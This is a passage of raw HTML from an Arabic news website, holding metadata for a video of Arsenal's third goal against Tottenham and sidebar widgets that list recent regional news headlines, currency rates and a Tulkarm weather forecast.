\u0647\u0648\u062a\u0633\u0628\u064a\u0631","keywords":[],"url":"https:\/\/alfajertv.com\/play\/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-3-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A2%D8%B1%D8%B3%D9%86%D8%A7%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7","description":"\u0634\u0627\u0647\u062f \u0627\u0644\u0647\u062f\u0641 \u0627\u0644\u062b\u0627\u0644\u062b (3-1) \u0644\u0635\u0627\u0644\u062d \u0622\u0631\u0633\u0646\u0627\u0644 \u0641\u064a \u0634\u0628\u0627\u0643 \u062a\u0648\u062a\u0646\u0647\u0627\u0645 \u0647\u0648\u062a\u0633\u0628\u064a\u0631","copyrightYear":"2022","articleSection":[],"articleBody":"\u0634\u0627\u0647\u062f \u0627\u0644\u0647\u062f\u0641 \u0627\u0644\u062b\u0627\u0644\u062b (3-1) \u0644\u0635\u0627\u0644\u062d \u0622\u0631\u0633\u0646\u0627\u0644 \u0641\u064a \u0634\u0628\u0627\u0643 \u062a\u0648\u062a\u0646\u0647\u0627\u0645 \u0647\u0648\u062a\u0633\u0628\u064a\u0631","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/play\/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-3-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A2%D8%B1%D8%B3%D9%86%D8%A7%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Razan Judeh","url":"https:\/\/alfajertv.com\/author\/razan"}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">831k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;فدائي&#8221; السيدات يخسر نهائي غرب آسيا أمام الأردن ويكتفي بالوصافة" href="https://alfajertv.com/news/palnews/712385.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-94">أخبار الرياضة</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2025/12/589054682_18294651820275133_4283238722172624367_n.jpg-61a5891f-b4d7-4cad-8a76-560262024ee0-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2025/12/589054682_18294651820275133_4283238722172624367_n.jpg-61a5891f-b4d7-4cad-8a76-560262024ee0-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712385.html">&#8220;فدائي&#8221; السيدات يخسر نهائي غرب آسيا أمام الأردن ويكتفي بالوصافة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-thumb">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يفجّر منزلين في محيط مخيم جنين" href="https://alfajertv.com/news/palnews/712379.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/photo_2025-12-02_17-36-26-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/photo_2025-12-02_17-36-26-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712379.html">الاحتلال يفجّر منزلين في محيط مخيم جنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="شهيدان و15 إصابة في قصف مدفعية الاحتلال منزلا في مدينة غزة" href="https://alfajertv.com/news/palnews/712376.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/WafaImage-42.jfif-f7b9c873-9821-4d69-b749-abea06e69a45-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/WafaImage-42.jfif-f7b9c873-9821-4d69-b749-abea06e69a45-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712376.html">شهيدان و15 إصابة في قصف مدفعية الاحتلال منزلا في مدينة غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وزارة الاقتصاد الوطني تعلن فتح باب استيراد زيت الزيتون" href="https://alfajertv.com/news/palnews/712370.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/82f9aa1aa48ee6648e5783a8ff4a56c0-e1663086095920-qbzklqe0ity72kv5ghgi642jg6460mgyg1nz4vk6cg-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/82f9aa1aa48ee6648e5783a8ff4a56c0-e1663086095920-qbzklqe0ity72kv5ghgi642jg6460mgyg1nz4vk6cg-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712370.html">وزارة الاقتصاد الوطني تعلن فتح باب استيراد زيت الزيتون</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصطفى يبحث مع مساعد وزير الخارجية الياباني لشؤون إعمار غزة تنسيق الجهود والعمل المشترك" href="https://alfajertv.com/news/palnews/712366.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-17.57.28.jpeg-496af05a-0f79-40db-9b1d-cf856767626c-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-17.57.28.jpeg-496af05a-0f79-40db-9b1d-cf856767626c-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712366.html">مصطفى يبحث مع مساعد وزير الخارجية الياباني لشؤون إعمار غزة تنسيق الجهود والعمل المشترك</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مجلس الوزراء الفلسطيني يتخذ قرارات هامّة" href="https://alfajertv.com/news/palnews/712363.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-16.09.06.jpeg-5fa21bc7-c774-4af8-99e6-3eeda1cc3f14-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-16.09.06.jpeg-5fa21bc7-c774-4af8-99e6-3eeda1cc3f14-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712363.html">مجلس الوزراء الفلسطيني يتخذ قرارات هامّة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 ديسمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">سماء صافية</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							14							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 23&ordm; - 14&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 76%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 1.66 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">23<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">24<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">27<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">26<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;فدائي&#8221; السيدات يخسر نهائي غرب آسيا أمام الأردن ويكتفي بالوصافة" href="https://alfajertv.com/news/palnews/712385.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/589054682_18294651820275133_4283238722172624367_n.jpg-61a5891f-b4d7-4cad-8a76-560262024ee0-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/589054682_18294651820275133_4283238722172624367_n.jpg-61a5891f-b4d7-4cad-8a76-560262024ee0-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712385.html">&#8220;فدائي&#8221; السيدات يخسر نهائي غرب آسيا أمام الأردن ويكتفي بالوصافة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بوتين يهدد أوروبا: نحن مستعدون للحرب" href="https://alfajertv.com/news/worldnews/712382.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/68fe31fd4c59b772a4041caf-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/68fe31fd4c59b772a4041caf-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/712382.html">بوتين يهدد أوروبا: نحن مستعدون للحرب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-thumb">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يفجّر منزلين في محيط مخيم جنين" href="https://alfajertv.com/news/palnews/712379.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/photo_2025-12-02_17-36-26-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/photo_2025-12-02_17-36-26-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712379.html">الاحتلال يفجّر منزلين في محيط مخيم جنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="شهيدان و15 إصابة في قصف مدفعية الاحتلال منزلا في مدينة غزة" href="https://alfajertv.com/news/palnews/712376.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/WafaImage-42.jfif-f7b9c873-9821-4d69-b749-abea06e69a45-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/WafaImage-42.jfif-f7b9c873-9821-4d69-b749-abea06e69a45-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712376.html">شهيدان و15 إصابة في قصف مدفعية الاحتلال منزلا في مدينة غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المغرب يبدأ مشواره بثلاثية في جزر القمر" href="https://alfajertv.com/news/sportsnews/712373.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/4b049483-4e6c-48e5-8417-db49a8fddeb7_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/4b049483-4e6c-48e5-8417-db49a8fddeb7_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/sportsnews/712373.html">المغرب يبدأ مشواره بثلاثية في جزر القمر</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وزارة الاقتصاد الوطني تعلن فتح باب استيراد زيت الزيتون" href="https://alfajertv.com/news/palnews/712370.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/82f9aa1aa48ee6648e5783a8ff4a56c0-e1663086095920-qbzklqe0ity72kv5ghgi642jg6460mgyg1nz4vk6cg-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/82f9aa1aa48ee6648e5783a8ff4a56c0-e1663086095920-qbzklqe0ity72kv5ghgi642jg6460mgyg1nz4vk6cg-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712370.html">وزارة الاقتصاد الوطني تعلن فتح باب استيراد زيت الزيتون</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 ديسمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;فدائي&#8221; السيدات يخسر نهائي غرب آسيا أمام الأردن ويكتفي بالوصافة" href="https://alfajertv.com/news/palnews/712385.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/589054682_18294651820275133_4283238722172624367_n.jpg-61a5891f-b4d7-4cad-8a76-560262024ee0-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/589054682_18294651820275133_4283238722172624367_n.jpg-61a5891f-b4d7-4cad-8a76-560262024ee0-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712385.html">&#8220;فدائي&#8221; السيدات يخسر نهائي غرب آسيا أمام الأردن ويكتفي بالوصافة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بوتين يهدد أوروبا: نحن مستعدون للحرب" href="https://alfajertv.com/news/worldnews/712382.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/68fe31fd4c59b772a4041caf-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/68fe31fd4c59b772a4041caf-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/712382.html">بوتين يهدد أوروبا: نحن مستعدون للحرب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-thumb">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يفجّر منزلين في محيط مخيم جنين" href="https://alfajertv.com/news/palnews/712379.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/photo_2025-12-02_17-36-26-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/photo_2025-12-02_17-36-26-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712379.html">الاحتلال يفجّر منزلين في محيط مخيم جنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="شهيدان و15 إصابة في قصف مدفعية الاحتلال منزلا في مدينة غزة" href="https://alfajertv.com/news/palnews/712376.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/WafaImage-42.jfif-f7b9c873-9821-4d69-b749-abea06e69a45-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/WafaImage-42.jfif-f7b9c873-9821-4d69-b749-abea06e69a45-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712376.html">شهيدان و15 إصابة في قصف مدفعية الاحتلال منزلا في مدينة غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 ديسمبر، 2025</span>		</div>
	</div>
</li>

